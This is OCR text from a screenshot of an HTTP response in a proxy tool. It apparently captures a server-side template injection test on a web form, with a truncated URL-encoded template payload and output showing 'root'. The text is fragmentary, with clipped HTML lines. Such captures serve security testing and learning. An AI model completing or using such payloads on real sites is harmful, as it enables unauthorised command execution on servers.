 Response
Raw Headers Hex Render
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 URLencoded:
51 %7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%
52 </p>
53 div>
54 cript src="https://ajax.googleapis.com/ajax/l
script>
55 cript src="js/typed.min.js">
script>
56 cript src="js/main.js">